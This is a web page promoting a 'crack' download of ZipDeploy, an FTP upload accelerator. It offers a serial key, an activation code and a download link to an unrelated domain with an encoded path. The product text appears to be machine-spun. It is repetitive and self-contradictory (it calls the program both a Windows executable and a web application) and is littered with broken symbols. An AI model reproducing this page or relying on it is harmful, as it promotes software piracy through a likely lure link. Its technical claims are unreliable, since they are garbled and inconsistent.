## **ZipDeploy Crack Download**

# [Download](http://evacdir.com/amethyst.epicentre/ZG93bmxvYWR8d3Q5YXpCOGZERTJOVFl3TWpFeU1EWjhmREkxT1RCOGZDaE5LU0JYYjNKa2NISmxjM01nVzFoTlRGSlFReUJXTWlCUVJFWmQ/lancashire/macs/physican/WmlwRGVwbG95Wml/tater/)

#### **ZipDeploy Crack+ (LifeTime) Activation Code Download [Win/Mac]**

ZipDeploy Product Key handles packages with a size of 700MB or more and uploads them to an account via a traditional FTP connection. ZipDeploy Cracked Accounts utilizes a highly efficient "split-processing" algorithm to distribute bandwidth and time to each of your clients. ZipDeploy Serial Key prioritizes split-processing by giving priority to slower clients, and it allows you to specify a maximum upload speed for each client. This allows ZipDeploy 2022 Crack to process the package in the background while your client is able to download the package. When the package is complete, it instantly uploads it to your FTP server. Requirements: **[]** Operating system: Windows 2003 or later **[]** FTP application: ZCom, ZipDrive, FTP, UltraFTP, FileZilla, FastFTP, DreamFTP, PyTFTPLib  $[$ ] PHP Version: 5.1.2 or later  $[$ ] AftpCompress.zip by Centurion Studio:  $[$ ] AftpCompress.zip by Centurion Studio FAQ: Can I download compressed files? Yes. The ZIP file can be downloaded by an ftp client. Can I download files larger than 4G? Yes, the ZIP file can be downloaded by an ftp client. However, 4GB is the largest file size supported by any ftp server at present. If you would like to download larger files, you need to use the ZipDeploy Lite version. ZipDeploy Lite or ZipDeploy LITE is an FTP upload accelerator application that enables you to unzip big packages. ZipDeploy Lite enables you to upload one compressed file, to your FTP account. ZipDeploy Lite relies on the existing FTP transfers that are provided by your ISP. This means that unlike ZipDeploy, there is no background split-processing. ZipDeploy Lite does not support multipart transactions with the version 4.0.6 of the QBFC. ZipDeploy Lite Description: ZipDeploy Lite handles packages with a size of 700MB or more. ZIP File Size support is 200MB or more It lets you to upload only one compressed file. ZipDeploy Lite utilizes a "split-processing" algorithm to distribute bandwidth and time to each of your clients. ZipDeploy Lite prioritizes split-processing by giving priority to slower clients, and it allows you to specify a maximum upload speed for each client. This allows ZipDeploy Lite

#### **ZipDeploy License Key Full Free Download**ZipDeploy Crack Free Download is a simple, robust FTP upload accelerator. ZipDeploy increases performance of FTP transfers by allowing you to package files into a zip archive and then "zip" the entire package as a single upload. The result is that you transfer the files to your host much faster than with FTP. While FTP allows you to transfer small files in a single connection, ZipDeploy enables you to send large binary files in multiple connections, providing faster performance. ZipDeploy's cost is the time lost while creating the zip file. This is measured as the time lost between when the files are transferred and when the zip file is created. ZipDeploy's features include: **■** Customize permissions on the zipped files ■ Create a zip file to a remote directory  $\mathbb{Z}$  Zip entire directories  $\mathbb{Z}$  Send large binary files  $\mathbb{Z}$  Packages zip files to FTP server Package creation: ZipDeploy uses a standard zip function. This means that you zip up files into a single archive which can be uploaded to your host. Once the

ZipDeploy application is running, you can enter the zip destination on your FTP server and start the process. Customize permissions: You can customize the permissions set on the zipped files to your FTP server. This includes password-protecting the files or changing the owner to your FTP user. Create directory: You can also create a zip file in a remote directory on your FTP server. This allows you to create a single package for a directory containing many files. Zip entire directories: You can also zip up an entire directory on your FTP server. This allows you to send a directory as a single package. Large binary files: You can also zip large binary files up into a single ZipDeploy package. Each ZipDeploy package contains the zipped files. Once the package is created, you can upload it to your FTP server as a single package. All files are kept together and encrypted. Cost of package creation: ZipDeploy costs \$24.95 per year. This covers the hourly cost of generating the zipped files. You will need to purchase a license to use ZipDeploy after the trial period. Which software to use: ZipDeploy is a web based application. You use a standard web browser to access ZipDeploy's web page. While there are many other options for zip compression,

ZipDeploy has been carefully created a69d392a70#### **ZipDeploy**

■ Quickly compress your web files in a ZIP file (gzip compression). ■ Use it for all kind of files (text files, images, JavaScripts, CSSs, etc.)  $\mathbb{Z}$  The ZIP file can be easily deployed to any WWW server that supports FTP.  $\mathbb{Z}$  Installation instructions are included. ZipDeploy is an FTP upload accelerator application. ZipDeploy enables you to unzip big packages on your remote host. Depending on package size, 2 to 10 times faster deploy times than regular FTP transfers can be achieved. Limitations:  $\sqrt{2}$  3 hours trial  $\mathbb{Z}$  ~30% text barred ZipDeploy Description:  $\mathbb{Z}$  Quickly compress your web files in a ZIP file (gzip compression).  $\mathbb{Z}$ Use it for all kind of files (text files, images, JavaScripts, CSSs, etc.) **A** The ZIP file can be easily deployed to any WWW server that supports FTP. *a* Installation instructions are included. ZipDeploy is an FTP upload accelerator application. ZipDeploy enables you to unzip big packages on your remote host. Depending on package size, 2 to 10 times faster deploy times than regular FTP transfers can be achieved. Limitations:  $\sqrt{2}$  3 hours trial  $\sqrt{2}$  ~30% text barred One of the most used things to do on any web site is to transfer data from a server to visitor's computer. Whether it is a static image or dynamic content, it requires a transfer over the network, which can be very slow or even impossible for the vast majority of users. ZipDeploy is an FTP upload accelerator application. ZipDeploy enables you to unzip big packages on your remote host. Depending on package size, 2 to 10 times faster deploy times than regular FTP transfers can be achieved. Limitations:  $\mathbb{Z}$  3 hours trial  $\mathbb{Z}$  ~30% text barred ZipDeploy Description:  $\mathbb{Z}$  Quickly compress your web files in a ZIP file (gzip compression).  $\mathbb{Z}$  Use it for all kind of files (text files, images, JavaScripts, CSSs, etc.)  $[$  The ZIP file can be easily deployed to any WWW server that supports FTP.  $[$ Installation instructions are included. ZipDeploy is an FTP upload accelerator application. ZipDeploy enables you to unzip big packages on your remote host.

#### **What's New in the ZipDeploy?**

■ Unzip & FTP Accelerator ■ Speedup FTP transfers with unlimited capacity ■ Supports batch files & directories ■ Supports remote FTP accounts  $\mathbb{Z}$  Supports custom filters  $\mathbb{Z}$  Support customizable UI  $\mathbb{Z}$  Support multilingual UI How to: Installation: Please upload zip package (zip package must be unzipped) in zipdeploy folder, and run ZipDeploy.exe from zipdeploy folder. Please specify a file path in "File Path" window. Files will be uploaded from this path. Setting parameters: The following parameters are available.  $\mathbb{Z}$  "File Path" : The path of the file you upload.  $\mathbb{Z}$  "Remote Server" : The path on your local FTP server. [7] "Username" : User name on your local FTP server. [7] "Password" : Password on your local FTP server. [7] "Save Path" : The path to save the packages.  $[$ <sup>n</sup> "FTP Host" : Optional. The ip address of your FTP server. If you don't specify FTP Host, 0.0.0.0 will be used.  $[$  "List Index" : Specify this parameter to use another index for listing packages. 0, 1, 2, 3, 4, 5...  $[$  "Name" : Optional. The name of the package you upload.  $[$  "Case" : Optional. Upper & lower case of 'File Path'  $[$  "Port" : Optional. Specify the port. Defaults to 21.  $[$ <sup>n</sup> "Directory" : Optional. The directory where the files should be uploaded. Defaults to '.'.  $[$ "Remote Folder" : Optional. Specify the parent path of the uploaded directory.  $[2]$  "Max Package Size" : Optional. Specify the maximum size of each package. <sup>[7]</sup> "Password Vulnerability" : Optional. Set this to '0' to disable the prompt for any password vulnerabilities in your FTP server. [2] "Log File" : Optional. Specify the file path where the errors should be logged. [2] "Log Level" : Optional. Set this to 0 to disable error logging.  $[$  "Log BackColor" : Optional.